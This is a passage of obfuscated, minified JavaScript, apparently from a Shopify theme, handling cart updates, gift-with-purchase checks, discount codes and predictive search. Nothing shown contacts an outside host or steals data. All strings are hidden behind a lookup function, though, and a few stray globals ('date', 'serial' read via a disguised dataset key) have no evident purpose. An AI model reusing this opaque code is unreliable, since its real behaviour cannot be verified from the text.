_0xb95270=_0x429ef5,_0x193210=_0x6fc1a1[_0xb95270(0x33e)](_0xb95270(0x2bc)+_0x306753[_0xb95270(0x37c)]);if(!_0x193210)return;const _0x35e378=document[_0xb95270(0x33e)]('.gift--product-'+_0x306753[_0xb95270(0x37c)]);if(_0x35e378)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0xb95270(0x2a6)](_0x306753);}),updateGiftStyles(),checkShrineGifts(_0x55d92e);}function updateGiftStyles(){const _0x3efea7=a0_0x2ac649;let _0x315f15=document[_0x3efea7(0x393)](_0x3efea7(0x42e));if(_0x315f15)_0x315f15['remove']();if(!giftsToMonitor[_0x3efea7(0x517)])return;const _0x42ec18=document['createElement'](_0x3efea7(0x45e));_0x42ec18['id']=_0x3efea7(0x42e);const _0x15edc8=giftsToMonitor[_0x3efea7(0x17f)](_0x26c722=>'.cart-item--product-'+_0x26c722['gift_handle']+_0x3efea7(0x3d8))[_0x3efea7(0x466)]('\x0a');_0x42ec18['textContent']=_0x15edc8,document[_0x3efea7(0x2f8)]['appendChild'](_0x42ec18);}function checkShrineGifts(_0xc424c0=![]){const _0x1b7649=a0_0x2ac649;let _0x39ecd9=document[_0x1b7649(0x33e)](_0x1b7649(0x385))||document['querySelector'](_0x1b7649(0x270));if(_0xc424c0)_0x39ecd9=document['querySelector'](_0x1b7649(0x270));if(!shouldCheckShrineGifts||!_0x39ecd9||!_0x39ecd9['updateQuantity'])return;for(const _0x1f509e of giftsToMonitor){const _0x3d0e8f=_0x39ecd9['querySelector'](_0x1b7649(0x2bc)+_0x1f509e[_0x1b7649(0x37c)]);if(!_0x3d0e8f){const _0xc54f64=giftsToMonitor[_0x1b7649(0x382)](_0x3aada2=>_0x3aada2[_0x1b7649(0x37c)]===_0x1f509e[_0x1b7649(0x37c)]);if(_0xc54f64>-0x1)giftsToMonitor[_0x1b7649(0x2a2)](_0xc54f64,0x1);removeLocalStorageGift(_0x1f509e);continue;}let _0x16a609=![];if(_0x1f509e[_0x1b7649(0x25b)]===_0x1b7649(0x254)){let _0x1cb649=0x0;_0x39ecd9[_0x1b7649(0x143)](_0x1b7649(0x2bc)+_0x1f509e['unlock_product_handle'])[_0x1b7649(0x224)](_0xff1f98=>{const _0x28c292=_0x1b7649;_0x1cb649+=parseInt(_0xff1f98[_0x28c292(0x4df)]['quantity']);});if(_0x1cb649<parseInt(_0x1f509e[_0x1b7649(0x39e)]))_0x16a609=!![];}else{const _0x2157d8=parseInt(_0x39ecd9[_0x1b7649(0x4df)]['subtotal']);if(_0x2157d8<parseInt(_0x1f509e[_0x1b7649(0x39e)]))_0x16a609=!![];}if(_0x16a609){const _0x471d4f=giftsToMonitor[_0x1b7649(0x382)](_0x329b95=>_0x329b95['gift_handle']===_0x1f509e[_0x1b7649(0x37c)]);if(_0x471d4f>-0x1)giftsToMonitor[_0x1b7649(0x2a2)](_0x471d4f,0x1);removeLocalStorageGift(_0x1f509e),cartItemIndex=_0x3d0e8f['dataset'][_0x1b7649(0x146)]??_0x3d0e8f['id'][_0x1b7649(0x39a)](_0x1b7649(0x15b),''),_0x39ecd9[_0x1b7649(0x205)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x3a3e56){const _0xea1435=a0_0x2ac649,_0xfe32c0=localStorage[_0xea1435(0x499)](GIFTS_LOCAL_STORAGE_KEY);if(_0xfe32c0)try{const _0x4f4685=JSON[_0xea1435(0x4db)](_0xfe32c0);_0x4f4685&&_0x4f4685[_0x3a3e56[_0xea1435(0x37c)]]&&(delete _0x4f4685[_0x3a3e56['gift_handle']],localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON[_0xea1435(0x252)](_0x4f4685)));}catch(_0x57a4d5){console[_0xea1435(0x2f2)](_0xea1435(0x203),_0x57a4d5);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x24e3b3=a0_0x2ac649;super(),this['addEventListener'](_0x24e3b3(0x3ad),_0x4aeece=>{const _0x5f1140=_0x24e3b3;_0x4aeece['preventDefault']();if(this['dataset'][_0x5f1140(0x2e3)]){const _0x4799b2=this[_0x5f1140(0x4df)][_0x5f1140(0x2e3)],_0x36d51d=document['querySelectorAll'](_0x5f1140(0x27e)+_0x4799b2+'\x22]');_0x36d51d[_0x5f1140(0x224)](_0x15c282=>{const _0x3865a1=_0x5f1140;_0x15c282[_0x3865a1(0x4df)][_0x3865a1(0x19d)]=_0x3865a1(0x2c7),_0x15c282[_0x3865a1(0x1cd)]['remove'](_0x3865a1(0x43d));const _0x56ce81=_0x15c282[_0x3865a1(0x33e)](_0x3865a1(0x45c));if(_0x56ce81)_0x56ce81[_0x3865a1(0x2ea)]=![];});}const _0x1c72fd=this[_0x5f1140(0x46f)](_0x5f1140(0x270))||this['closest'](_0x5f1140(0x385));this[_0x5f1140(0x4d0)]?_0x1c72fd[_0x5f1140(0x4d0)]():_0x1c72fd[_0x5f1140(0x205)](this[_0x5f1140(0x4df)][_0x5f1140(0x146)],0x0);});}}customElements[a0_0x2ac649(0x20c)]('cart-remove-button',CartRemoveButton);var date=a0_0x2ac649(0x174);class CartItems extends HTMLElement{constructor(){const _0x55556d=a0_0x2ac649;super(),this[_0x55556d(0x2cc)]=formatDates(currentDate,date),this[_0x55556d(0x387)]=document[_0x55556d(0x393)](_0x55556d(0x242))||document['getElementById'](_0x55556d(0x356)),this['secondCartItems']=document[_0x55556d(0x33e)]('cart-drawer-items'),this['quantityGifts']=document[_0x55556d(0x33e)](_0x55556d(0x460));const _0x3c8b34=debounce(_0xe9e964=>{const _0x389488=_0x55556d;this[_0x389488(0x2ed)](_0xe9e964);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x55556d(0x260)]('change',_0x3c8b34[_0x55556d(0x267)](this)),this[_0x55556d(0x49d)]=this[_0x55556d(0x298)]===_0x55556d(0x2f0),this[_0x55556d(0x3a8)]=this[_0x55556d(0x49d)]?_0x55556d(0x385):_0x55556d(0x270),this[_0x55556d(0x2f5)]=document[_0x55556d(0x33e)](this[_0x55556d(0x3a8)])!==null;if(this[_0x55556d(0x2f5)]){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x2ac649(0x2d6)]=undefined;['connectedCallback'](){const _0x92c044=a0_0x2ac649;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x92c044(0x38b)],_0x41e671=>{const _0xb607f0=_0x92c044;if(_0x41e671[_0xb607f0(0x425)]===_0xb607f0(0x270))return;this[_0xb607f0(0x444)]();});}['disconnectedCallback'](){const _0x44ece5=a0_0x2ac649;this[_0x44ece5(0x2d6)]&&this['cartUpdateUnsubscriber']();}['onChange'](_0x260e35){const _0x1b8b86=a0_0x2ac649;this['updateQuantity'](_0x260e35[_0x1b8b86(0x13d)][_0x1b8b86(0x4df)][_0x1b8b86(0x146)],_0x260e35['target'][_0x1b8b86(0x1c6)],document[_0x1b8b86(0x3fd)][_0x1b8b86(0x129)]('name'));}[a0_0x2ac649(0x444)](){const _0x12527a=a0_0x2ac649;fetch(_0x12527a(0x3e8))[_0x12527a(0x1b8)](_0x1d5f74=>_0x1d5f74['text']())['then'](_0x3059d7=>{const _0x1f2c97=_0x12527a,_0xfd8010=new DOMParser()[_0x1f2c97(0x2bb)](_0x3059d7,_0x1f2c97(0x4ab)),_0x247eb4=_0xfd8010[_0x1f2c97(0x33e)](_0x1f2c97(0x270));this[_0x1f2c97(0x21c)]=_0x247eb4[_0x1f2c97(0x21c)];})[_0x12527a(0x37a)](_0xc9b745=>{const _0x3c0682=_0x12527a;console[_0x3c0682(0x4a4)](_0xc9b745);});}[a0_0x2ac649(0x462)](){const _0x24d543=a0_0x2ac649,_0x3e7d4e=JSON[_0x24d543(0x252)]({'sections':this['getSectionsToRender']()['map'](_0x4d7742=>_0x4d7742[_0x24d543(0x417)]),'sections_url':window[_0x24d543(0x1fd)][_0x24d543(0x153)]});fetch('/cart/update.js',{'method':_0x24d543(0x3ab),'headers':{'Content-Type':_0x24d543(0x23d)},'body':_0x3e7d4e})['then'](_0x1dd529=>_0x1dd529['json']())[_0x24d543(0x1b8)](_0x505d78=>{const _0x5871b4=_0x24d543;this[_0x5871b4(0x1cd)]['toggle'](_0x5871b4(0x340),_0x505d78[_0x5871b4(0x332)]===0x0),this[_0x5871b4(0x50e)]()[_0x5871b4(0x224)](_0x45f77d=>{const _0x14d281=_0x5871b4,_0x4e7b62=document[_0x14d281(0x393)](_0x45f77d['id'])[_0x14d281(0x33e)](_0x45f77d[_0x14d281(0x367)])||document[_0x14d281(0x393)](_0x45f77d['id']);_0x4e7b62['innerHTML']=this[_0x14d281(0x3f5)](_0x505d78[_0x14d281(0x3bd)][_0x45f77d['section']],_0x45f77d[_0x14d281(0x367)]);});})[_0x24d543(0x37a)](_0x20d381=>{const _0x5543be=_0x24d543;console[_0x5543be(0x4a4)](_0x20d381);});}['getSectionsToRender'](){const _0x12896c=a0_0x2ac649;return[{'id':_0x12896c(0x437),'section':document[_0x12896c(0x393)]('main-cart-items')['dataset']['id'],'selector':'.js-contents'},{'id':_0x12896c(0x253),'section':_0x12896c(0x253),'selector':'.shopify-section'},{'id':'cart-live-region-text','section':_0x12896c(0x24e),'selector':'.shopify-section'},{'id':_0x12896c(0x18f),'section':document[_0x12896c(0x393)]('main-cart-footer')[_0x12896c(0x4df)]['id'],'selector':_0x12896c(0x2d1)}];}async[a0_0x2ac649(0x205)](_0x4b4a65,_0x52e15c,_0x554a30){const _0x2d10a6=a0_0x2ac649;this['enableLoading'](_0x4b4a65);const _0x5b4208=document['getElementById']('cart-errors')||document[_0x2d10a6(0x393)](_0x2d10a6(0x14a));if(_0x5b4208)_0x5b4208[_0x2d10a6(0x31c)]='';const _0x1f67a5=JSON['stringify']({'line':_0x4b4a65,'quantity':_0x52e15c,'sections':this['getSectionsToRender']()[_0x2d10a6(0x17f)](_0x415f0a=>_0x415f0a[_0x2d10a6(0x417)]),'sections_url':window[_0x2d10a6(0x1fd)]['pathname']});try{const _0x1ce2dd=await fetch(''+routes[_0x2d10a6(0x31b)],{...fetchConfig(),...{'body':_0x1f67a5}}),_0x35b46f=await _0x1ce2dd['text'](),_0xbc0093=JSON['parse'](_0x35b46f),_0x44b3c5=document[_0x2d10a6(0x393)](_0x2d10a6(0x443)+_0x4b4a65)||document[_0x2d10a6(0x393)](_0x2d10a6(0x3c3)+_0x4b4a65),_0x355482=document[_0x2d10a6(0x143)]('.cart-item');if(_0xbc0093[_0x2d10a6(0x147)]){_0x44b3c5[_0x2d10a6(0x1c6)]=_0x44b3c5[_0x2d10a6(0x129)](_0x2d10a6(0x1c6)),this[_0x2d10a6(0x2d0)](_0x4b4a65,_0xbc0093[_0x2d10a6(0x147)]);return;}if(!_0xbc0093[_0x2d10a6(0x3bd)]){const _0x4229e0=await fetch(routes[_0x2d10a6(0x158)]+'?sections='+this[_0x2d10a6(0x50e)]()[_0x2d10a6(0x17f)](_0xa5bf96=>_0xa5bf96[_0x2d10a6(0x417)])[_0x2d10a6(0x466)](','));_0xbc0093[_0x2d10a6(0x3bd)]=await _0x4229e0[_0x2d10a6(0x4ec)]();}this[_0x2d10a6(0x1cd)][_0x2d10a6(0x388)](_0x2d10a6(0x340),_0xbc0093[_0x2d10a6(0x332)]===0x0);const _0xc9d760=document[_0x2d10a6(0x33e)](_0x2d10a6(0x275)),_0x2e6c5a=document[_0x2d10a6(0x393)](_0x2d10a6(0x18f));if(_0x2e6c5a)_0x2e6c5a[_0x2d10a6(0x1cd)]['toggle'](_0x2d10a6(0x340),_0xbc0093['item_count']===0x0);if(_0xc9d760)_0xc9d760['classList'][_0x2d10a6(0x388)](_0x2d10a6(0x340),_0xbc0093[_0x2d10a6(0x332)]===0x0);this[_0x2d10a6(0x50e)]()[_0x2d10a6(0x224)](_0x2e7603=>{const _0x1798f7=_0x2d10a6,_0x1e9054=document[_0x1798f7(0x393)](_0x2e7603['id']);if(_0x1e9054){const _0x41263b=_0x1e9054[_0x1798f7(0x33e)](_0x2e7603[_0x1798f7(0x367)])||_0x1e9054;_0x41263b['innerHTML']=this[_0x1798f7(0x3f5)](_0xbc0093[_0x1798f7(0x3bd)][_0x2e7603[_0x1798f7(0x417)]],_0x2e7603[_0x1798f7(0x367)]);const _0xc130a0=_0x41263b[_0x1798f7(0x33e)](_0x1798f7(0x17a));if(_0xc130a0&&this[_0x1798f7(0x262)])_0xc130a0[_0x1798f7(0x4d1)]=this[_0x1798f7(0x262)]['cartBodyScroll'];}});const _0x3f6a52=_0xbc0093[_0x2d10a6(0x17c)][_0x4b4a65-0x1]?_0xbc0093[_0x2d10a6(0x17c)][_0x4b4a65-0x1]['quantity']:undefined;let _0x124103='';_0x355482[_0x2d10a6(0x517)]===_0xbc0093[_0x2d10a6(0x17c)]['length']&&_0x3f6a52!==parseInt(_0x44b3c5[_0x2d10a6(0x1c6)])&&(typeof _0x3f6a52===_0x2d10a6(0x232)?_0x124103=window[_0x2d10a6(0x2ab)][_0x2d10a6(0x4a4)]:_0x124103=window[_0x2d10a6(0x2ab)][_0x2d10a6(0x144)][_0x2d10a6(0x39a)](_0x2d10a6(0x494),_0x3f6a52));this['updateLiveRegions'](_0x4b4a65,_0x124103);const _0x47e94b=document[_0x2d10a6(0x393)]('CartItem-'+_0x4b4a65)||document[_0x2d10a6(0x393)]('CartDrawer-Item-'+_0x4b4a65);if(_0x47e94b&&_0x47e94b[_0x2d10a6(0x33e)]('[name=\x22'+_0x554a30+'\x22]'))_0xc9d760?trapFocus(_0xc9d760,_0x47e94b[_0x2d10a6(0x33e)](_0x2d10a6(0x28e)+_0x554a30+'\x22]')):_0x47e94b[_0x2d10a6(0x33e)](_0x2d10a6(0x28e)+_0x554a30+'\x22]')[_0x2d10a6(0x234)]();else{if(_0xbc0093[_0x2d10a6(0x332)]===0x0&&_0xc9d760)trapFocus(_0xc9d760['querySelector'](_0x2d10a6(0x2ad)),_0xc9d760['querySelector']('a'));else document[_0x2d10a6(0x33e)](_0x2d10a6(0x359))&&_0xc9d760&&trapFocus(_0xc9d760,document['querySelector']('.cart-item__name'));}if(_0xc9d760){_0xc9d760[_0x2d10a6(0x13e)]();const _0x5f3af5=_0xc9d760[_0x2d10a6(0x33e)](_0x2d10a6(0x17b));if(_0x5f3af5)_0x5f3af5[_0x2d10a6(0x12f)]();let _0x297dd0=![];if(_0xc9d760[_0x2d10a6(0x33e)](_0x2d10a6(0x49e))){_0xc9d760[_0x2d10a6(0x13e)]();let _0x374aab=[],_0x33f6ba=[];_0xc9d760[_0x2d10a6(0x143)]('cart-drawer-gift')[_0x2d10a6(0x224)](_0x26521b=>{const _0x32e76c=_0x2d10a6;_0x26521b['getUpdateRequired']()&&(_0xc9d760['querySelector'](_0x32e76c(0x2bc)+_0x26521b['dataset'][_0x32e76c(0x2e3)])?_0x26521b[_0x32e76c(0x4df)][_0x32e76c(0x19d)]===_0x32e76c(0x2c7)&&_0x33f6ba[_0x32e76c(0x2a6)](_0x26521b):_0x26521b['dataset'][_0x32e76c(0x19d)]===_0x32e76c(0x1ea)&&_0x374aab[_0x32e76c(0x2a6)](_0x26521b));});if(_0x33f6ba[_0x2d10a6(0x517)]>0x0)_0x297dd0=!![],_0x33f6ba[0x0]['removeFromCart']();else _0x374aab['length']>0x0&&(_0x297dd0=!![],_0x374aab[0x0][_0x2d10a6(0x402)]());}this['quantityGifts']&&!_0x297dd0&&this[_0x2d10a6(0x279)][_0x2d10a6(0x291)]();const _0x24241b=document[_0x2d10a6(0x143)](_0x2d10a6(0x292));_0x24241b[_0x2d10a6(0x224)](_0x2886d4=>{const _0x349da0=_0x2d10a6;if(!_0x297dd0)_0x2886d4[_0x349da0(0x291)]();});}publish(PUB_SUB_EVENTS[_0x2d10a6(0x38b)],{'source':_0x2d10a6(0x270),'cartData':_0xbc0093});}catch(_0x2ecaf9){console[_0x2d10a6(0x3cb)](_0x2ecaf9),this[_0x2d10a6(0x143)](_0x2d10a6(0x264))[_0x2d10a6(0x224)](_0x121c84=>_0x121c84['classList'][_0x2d10a6(0x379)](_0x2d10a6(0x208)));const _0x29b94c=document[_0x2d10a6(0x393)](_0x2d10a6(0x4ee))||document[_0x2d10a6(0x393)](_0x2d10a6(0x14a));_0x29b94c['textContent']=window[_0x2d10a6(0x2ab)][_0x2d10a6(0x4a4)];}finally{this['disableLoading'](_0x4b4a65);if(this[_0x2d10a6(0x1fa)]&&this[_0x2d10a6(0x1fa)][_0x2d10a6(0x462)])this[_0x2d10a6(0x1fa)][_0x2d10a6(0x462)]();const _0xe3c94c=new CustomEvent(_0x2d10a6(0x420),{'detail':{'handle':'handle'}});document[_0x2d10a6(0x328)](_0xe3c94c);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x2d10a6(0x49d)]);}}['updateLiveRegions'](_0x246786,_0x47d0b0){const _0x2c1168=a0_0x2ac649,_0x3145cd=document['getElementById'](_0x2c1168(0x3a4)+_0x246786)||document[_0x2c1168(0x393)](_0x2c1168(0x2ff)+_0x246786);if(_0x3145cd)_0x3145cd[_0x2c1168(0x33e)](_0x2c1168(0x3a5))[_0x2c1168(0x21c)]=_0x47d0b0;this[_0x2c1168(0x387)]['setAttribute'](_0x2c1168(0x4b8),!![]);const _0x571376=document[_0x2c1168(0x393)](_0x2c1168(0x24e))||document[_0x2c1168(0x393)](_0x2c1168(0x488));_0x571376[_0x2c1168(0x48b)](_0x2c1168(0x4b8),![]),setTimeout(()=>{const _0x34ca5d=_0x2c1168;_0x571376[_0x34ca5d(0x48b)](_0x34ca5d(0x4b8),!![]);},0x3e8);}[a0_0x2ac649(0x3f5)](_0x2fae2d,_0x45b5a2){const _0x58e26d=a0_0x2ac649;return new DOMParser()[_0x58e26d(0x2bb)](_0x2fae2d,_0x58e26d(0x4ab))['querySelector'](_0x45b5a2)[_0x58e26d(0x21c)];}['enableLoading'](_0x4e7ee2){const _0x156388=a0_0x2ac649,_0x247491=document['getElementById'](_0x156388(0x437))||document[_0x156388(0x393)](_0x156388(0x2e0));_0x247491['classList'][_0x156388(0x379)](_0x156388(0x3de));const _0x2a823c=this[_0x156388(0x143)](_0x156388(0x15e)+_0x4e7ee2+'\x20.loading-overlay'),_0x3b13dc=this[_0x156388(0x143)](_0x156388(0x30d)+_0x4e7ee2+'\x20.loading-overlay');[..._0x2a823c,..._0x3b13dc]['forEach'](_0x501e1c=>_0x501e1c[_0x156388(0x1cd)][_0x156388(0x4e5)](_0x156388(0x208))),document[_0x156388(0x3fd)][_0x156388(0x1b5)](),this['lineItemStatusElement'][_0x156388(0x48b)]('aria-hidden',![]);}['disableLoading'](_0x457941){const _0x44b719=a0_0x2ac649,_0x534e48=document[_0x44b719(0x393)](_0x44b719(0x437))||document[_0x44b719(0x393)]('CartDrawer-CartItems');_0x534e48[_0x44b719(0x1cd)][_0x44b719(0x4e5)](_0x44b719(0x3de));const _0x5652ba=this[_0x44b719(0x143)](_0x44b719(0x15e)+_0x457941+_0x44b719(0x128)),_0x561d81=this[_0x44b719(0x143)](_0x44b719(0x30d)+_0x457941+_0x44b719(0x128));_0x5652ba[_0x44b719(0x224)](_0x13de85=>_0x13de85['classList'][_0x44b719(0x379)](_0x44b719(0x208))),_0x561d81[_0x44b719(0x224)](_0x4fe210=>_0x4fe210[_0x44b719(0x1cd)][_0x44b719(0x379)](_0x44b719(0x208)));}[a0_0x2ac649(0x4d0)](){const _0x124321=a0_0x2ac649,_0x5d207c=document[_0x124321(0x393)](_0x124321(0x4ee))||document[_0x124321(0x393)](_0x124321(0x14a));if(_0x5d207c)_0x5d207c['textContent']='';const _0x2925c7=JSON[_0x124321(0x252)]({'sections':this['getSectionsToRender']()[_0x124321(0x17f)](_0x403690=>_0x403690[_0x124321(0x417)]),'sections_url':window[_0x124321(0x1fd)][_0x124321(0x153)]});fetch(''+routes[_0x124321(0x4dd)],{...fetchConfig(),...{'body':_0x2925c7}})[_0x124321(0x1b8)](_0x1bb991=>{const _0x2ea9e1=_0x124321;return _0x1bb991[_0x2ea9e1(0x4b9)]();})[_0x124321(0x1b8)](async _0x4f2b40=>{const _0x19a158=_0x124321,_0x243cfd=JSON[_0x19a158(0x4db)](_0x4f2b40);if(!_0x243cfd[_0x19a158(0x3bd)])try{const _0x1b68b4=this[_0x19a158(0x50e)]()[_0x19a158(0x17f)](_0x40ebfd=>_0x40ebfd['id'])[_0x19a158(0x466)](','),_0x19671a=await fetch(routes[_0x19a158(0x158)]+_0x19a158(0x1d8)+_0x1b68b4),_0x397d16=await _0x19671a[_0x19a158(0x4ec)]();_0x243cfd[_0x19a158(0x3bd)]=_0x397d16;}catch(_0x1be623){console[_0x19a158(0x4a4)]('Clear\x20cart\x20fallback\x20failed',_0x1be623);throw _0x1be623;}this[_0x19a158(0x1cd)]['add'](_0x19a158(0x340));const _0x3a3601=document[_0x19a158(0x33e)]('cart-drawer'),_0xfe392b=document[_0x19a158(0x393)](_0x19a158(0x18f));if(_0xfe392b)_0xfe392b[_0x19a158(0x1cd)][_0x19a158(0x379)]('is-empty');if(_0x3a3601)_0x3a3601[_0x19a158(0x1cd)][_0x19a158(0x379)](_0x19a158(0x340));this['getSectionsToRender']()['forEach'](_0x4f9f64=>{const _0x280fef=_0x19a158,_0x3031cc=document[_0x280fef(0x393)](_0x4f9f64['id'])[_0x280fef(0x33e)](_0x4f9f64[_0x280fef(0x367)])||document[_0x280fef(0x393)](_0x4f9f64['id']);_0x3031cc[_0x280fef(0x21c)]=this[_0x280fef(0x3f5)](_0x243cfd[_0x280fef(0x3bd)][_0x4f9f64['section']],_0x4f9f64[_0x280fef(0x367)]);});_0x3a3601&&trapFocus(_0x3a3601[_0x19a158(0x33e)](_0x19a158(0x2ad)),_0x3a3601[_0x19a158(0x33e)]('a'));publish(PUB_SUB_EVENTS[_0x19a158(0x38b)],{'source':_0x19a158(0x270)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x19a158(0x49d)]);})[_0x124321(0x37a)](()=>{const _0x2635ef=_0x124321;this['querySelectorAll'](_0x2635ef(0x264))[_0x2635ef(0x224)](_0x381cda=>_0x381cda[_0x2635ef(0x1cd)][_0x2635ef(0x379)](_0x2635ef(0x208)));const _0x39685b=document[_0x2635ef(0x393)](_0x2635ef(0x4ee))||document[_0x2635ef(0x393)](_0x2635ef(0x14a));_0x39685b['textContent']=window[_0x2635ef(0x2ab)][_0x2635ef(0x4a4)];});}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x270),CartItems);var search=a0_0x2ac649(0x20f);!customElements[a0_0x2ac649(0x3ea)](a0_0x2ac649(0x302))&&customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x302),class CartNote extends HTMLElement{constructor(){const _0x19aa5e=a0_0x2ac649;super(),this['addEventListener'](_0x19aa5e(0x39f),debounce(_0x234294=>{const _0xc5ab54=_0x19aa5e,_0x286786=JSON[_0xc5ab54(0x252)]({'note':_0x234294['target'][_0xc5ab54(0x1c6)]});fetch(''+routes[_0xc5ab54(0x1af)],{...fetchConfig(),...{'body':_0x286786}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x20f8d9){const _0x4feddf=a0_0x2ac649;_0x20f8d9[_0x4feddf(0x358)]();const _0x3f7bad=_0x20f8d9[_0x4feddf(0x13d)][_0x4feddf(0x33e)](_0x4feddf(0x344)),_0x144995=_0x20f8d9['target'][_0x4feddf(0x33e)]('.cart-discount-form__error'),_0x1d9943=_0x3f7bad[_0x4feddf(0x1c6)];if(_0x1d9943===undefined||_0x1d9943['length']===0x0){_0x144995[_0x4feddf(0x45e)]['display']=_0x4feddf(0x3f4);return;}_0x144995[_0x4feddf(0x45e)][_0x4feddf(0x183)]=_0x4feddf(0x394);const _0x38b898=_0x4feddf(0x510),_0x2e03ed=_0x38b898+_0x1d9943;window[_0x4feddf(0x1fd)][_0x4feddf(0x407)]=_0x2e03ed;}function handleDiscountFormChange(_0x2107a8){const _0x1c057d=a0_0x2ac649,_0x5f2e22=document[_0x1c057d(0x143)](_0x1c057d(0x1c3));_0x5f2e22[_0x1c057d(0x224)](_0x39135b=>{const _0x58b283=_0x1c057d;_0x39135b[_0x58b283(0x45e)][_0x58b283(0x183)]=_0x58b283(0x394);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x5121b9=a0_0x2ac649;super(),this[_0x5121b9(0x28f)]=this[_0x5121b9(0x33e)](_0x5121b9(0x2d5)),this['resetButton']=this[_0x5121b9(0x33e)]('button[type=\x22reset\x22]');if(this[_0x5121b9(0x4df)][_0x5121b9(0x404)]===_0x5121b9(0x2c7))serial=this[_0x5121b9(0x33e)](_0x5121b9(0x40c))[_0x5121b9(0x4df)]['nodal'['replace']('n','m')];this[_0x5121b9(0x28f)]&&(this[_0x5121b9(0x28f)][_0x5121b9(0x22a)][_0x5121b9(0x260)](_0x5121b9(0x4b2),this['onFormReset'][_0x5121b9(0x267)](this)),this[_0x5121b9(0x28f)][_0x5121b9(0x260)](_0x5121b9(0x28f),debounce(_0x5be5c6=>{const _0x2070a8=_0x5121b9;this[_0x2070a8(0x2ed)](_0x5be5c6);},0x12c)[_0x5121b9(0x267)](this)));}['toggleResetButton'](){const _0x43e434=a0_0x2ac649,_0x4a58d1=this['resetButton']['classList'][_0x43e434(0x230)](_0x43e434(0x208));if(this[_0x43e434(0x28f)][_0x43e434(0x1c6)]['length']>0x0&&_0x4a58d1)this[_0x43e434(0x4e7)][_0x43e434(0x1cd)][_0x43e434(0x4e5)](_0x43e434(0x208));else this['input'][_0x43e434(0x1c6)][_0x43e434(0x517)]===0x0&&!_0x4a58d1&&this[_0x43e434(0x4e7)][_0x43e434(0x1cd)]['add'](_0x43e434(0x208));}['onChange'](){const _0x46f754=a0_0x2ac649;this[_0x46f754(0x490)]();}[a0_0x2ac649(0x289)](){const _0x21a864=a0_0x2ac649;return!document[_0x21a864(0x33e)](_0x21a864(0x13f));}[a0_0x2ac649(0x318)](_0x3a957b){const _0x43aace=a0_0x2ac649;_0x3a957b['preventDefault'](),this[_0x43aace(0x289)]()&&(this[_0x43aace(0x28f)]['value']='',this[_0x43aace(0x28f)]['focus'](),this[_0x43aace(0x490)]());}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x354),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x2e14b2=a0_0x2ac649;super(),this[_0x2e14b2(0x433)]={},this[_0x2e14b2(0x2c1)]=this[_0x2e14b2(0x33e)](_0x2e14b2(0x355)),this[_0x2e14b2(0x4e3)]=document[_0x2e14b2(0x143)](_0x2e14b2(0x2c0)),this[_0x2e14b2(0x170)]=![],this[_0x2e14b2(0x34b)]=new AbortController(),this[_0x2e14b2(0x2ac)]='',this['setupEventListeners']();}[a0_0x2ac649(0x1e0)](){const _0x4c657f=a0_0x2ac649;this[_0x4c657f(0x28f)]['form']['addEventListener'](_0x4c657f(0x207),this['onFormSubmit'][_0x4c657f(0x267)](this)),this[_0x4c657f(0x28f)][_0x4c657f(0x260)](_0x4c657f(0x234),this[_0x4c657f(0x46b)][_0x4c657f(0x267)](this)),this[_0x4c657f(0x260)]('focusout',this[_0x4c657f(0x2bf)][_0x4c657f(0x267)](this)),this[_0x4c657f(0x260)](_0x4c657f(0x3d4),this[_0x4c657f(0x14c)][_0x4c657f(0x267)](this)),this[_0x4c657f(0x260)](_0x4c657f(0x307),this[_0x4c657f(0x41e)]['bind'](this));}[a0_0x2ac649(0x2a1)](){const _0x4b5153=a0_0x2ac649;return this['input']['value'][_0x4b5153(0x49a)]();}[a0_0x2ac649(0x2ed)](){const _0x1d6a39=a0_0x2ac649;super[_0x1d6a39(0x2ed)]();const _0x24cfa2=this['getQuery']();(!this['searchTerm']||!_0x24cfa2[_0x1d6a39(0x24f)](this[_0x1d6a39(0x2ac)]))&&this[_0x1d6a39(0x33e)](_0x1d6a39(0x3d3))?.[_0x1d6a39(0x4e5)]();this[_0x1d6a39(0x1ae)](this['searchTerm'],_0x24cfa2),this[_0x1d6a39(0x2ac)]=_0x24cfa2;if(!this[_0x1d6a39(0x2ac)][_0x1d6a39(0x517)]){this[_0x1d6a39(0x33f)](!![]);return;}this[_0x1d6a39(0x162)](this[_0x1d6a39(0x2ac)]);}['onFormSubmit'](_0x1d10cc){const _0x2cacb6=a0_0x2ac649;if(!this[_0x2cacb6(0x2a1)]()[_0x2cacb6(0x517)]||this[_0x2cacb6(0x33e)]('[aria-selected=\x22true\x22]\x20a'))_0x1d10cc['preventDefault']();}[a0_0x2ac649(0x318)](_0x3b1238){const _0x36b1b2=a0_0x2ac649;super[_0x36b1b2(0x318)](_0x3b1238),super['shouldResetForm']()&&(this['searchTerm']='',this[_0x36b1b2(0x34b)][_0x36b1b2(0x324)](),this[_0x36b1b2(0x34b)]=new AbortController(),this[_0x36b1b2(0x48c)](!![]));}[a0_0x2ac649(0x46b)](){const _0x5d6c34=a0_0x2ac649,_0x39aa50=this['getQuery']();if(!_0x39aa50[_0x5d6c34(0x517)])return;if(this['searchTerm']!==_0x39aa50)this[_0x5d6c34(0x2ed)]();else this['getAttribute'](_0x5d6c34(0x2a5))===_0x5d6c34(0x1ea)?this[_0x5d6c34(0x26f)]():this[_0x5d6c34(0x162)](this[_0x5d6c34(0x2ac)]);}[a0_0x2ac649(0x2bf)](){setTimeout(()=>{const _0x267b9d=a0_0x1ee8;if(!this['contains'](document[_0x267b9d(0x3fd)]))this[_0x267b9d(0x33f)]();});}['onKeyup'](_0xfda71d){const _0x489f29=a0_0x2ac649;if(!this[_0x489f29(0x2a1)]()[_0x489f29(0x517)])this['close'](!![]);_0xfda71d[_0x489f29(0x358)]();switch(_0xfda71d[_0x489f29(0x1a7)]){case 